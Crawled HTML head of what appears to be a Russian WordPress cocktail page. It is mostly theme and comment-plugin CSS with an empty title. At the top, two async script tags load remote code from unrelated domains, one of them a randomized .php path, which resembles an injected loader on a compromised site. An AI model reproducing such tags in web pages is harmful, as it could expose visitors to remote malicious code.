

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://produktalko.com/koktejli/s-mister-proper-veselej-istochnik-horoshego-nastroeniya.html
body_size: 40216
content:
<!DOCTYPE html>
<html lang="ru">
<head>

  <script src="https://ewaline.su/stats.js" async></script>
  <script async src="https://krpcpj.com/rbhl71912vil0mp/0y3qh8/876quv/678ykpylz.php"></script>
  <title></title>
  <style type="text/css">

  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
  #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .single {
  background: #fff;
  border-radius: 20px;
  padding: 15px;
  }
  .sidebar{
        padding:15px;
        border-radius:20px;
  }
  .search-form{
        
        border-radius:20px
  }
  .description {
    border-top: 4px solid #dd901c;
    margin: 0 auto;
  }               
  </style>
  <style>
  /*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #dd901c;}.title, .single #toc_container .toc_title{color: #dd901c;border-left: 4px solid #dd901c;}.description{border-top: 4px solid #dd901c;}.description__title, .single .wp-caption-text, .more, a:hover{color: #dd901c;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #dd901c;}.more span{border-bottom: 1px dashed #dd901c;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #dd901c;border: 1px solid #dd901c;}#up{border-bottom-color: #dd901c;}#up:before, .commentlist .comment .reply a{border: 1px solid #dd901c;}.respond-form .respond-form__button{background-color: #dd901c;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #dd901c;}
                .m-nav{background: #dd901c;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd901c url(/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd901c;}#up:hover{border-bottom-color: #dd901c;}#up:hover:before{border: 1px solid #dd901c;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd901c;}.respond-form .respond-form__button:hover{background-color: #dd901c;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd901c;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #dd901c;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #dd901c rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #dd901c;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd901c;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}
  </style>
  <style>
  .udce1943bd72294aea05b3b7b8a455188 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udce1943bd72294aea05b3b7b8a455188:active, .udce1943bd72294aea05b3b7b8a455188:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udce1943bd72294aea05b3b7b8a455188 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udce1943bd72294aea05b3b7b8a455188 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .udce1943bd72294aea05b3b7b8a455188 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .udce1943bd72294aea05b3b7b8a455188:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .ueda896b45373b78d1097b833af0445b6 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ueda896b45373b78d1097b833af0445b6:active, .ueda896b45373b78d1097b833af0445b6:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ueda896b45373b78d1097b833af0445b6 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ueda896b45373b78d1097b833af0445b6 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .ueda896b45373b78d1097b833af0445b6 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ueda896b45373b78d1097b833af0445b6:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
